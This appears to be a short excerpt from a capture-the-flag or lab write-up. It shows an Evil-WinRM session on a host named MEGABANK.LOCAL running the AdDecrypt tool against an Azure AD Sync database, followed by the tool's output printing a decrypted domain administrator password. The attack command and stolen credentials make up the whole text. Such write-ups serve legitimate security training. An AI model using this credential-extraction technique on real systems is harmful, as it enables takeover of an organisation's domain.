 *Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> c:\programdata\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL